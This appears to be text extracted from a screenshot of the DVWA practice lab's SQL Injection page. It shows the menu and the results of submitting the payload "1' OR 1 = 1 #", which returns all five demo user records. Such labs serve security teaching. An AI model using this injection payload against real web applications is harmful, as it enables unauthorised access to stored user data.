 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1 = 1 #
First name: admin
Surname: admin
ID: 1' OR 1 = 1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1 #
First name: Hack
Surname: Me
ID: 1' OR 1 = 1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1 #
First name: Bob
Surname: Smith
More Information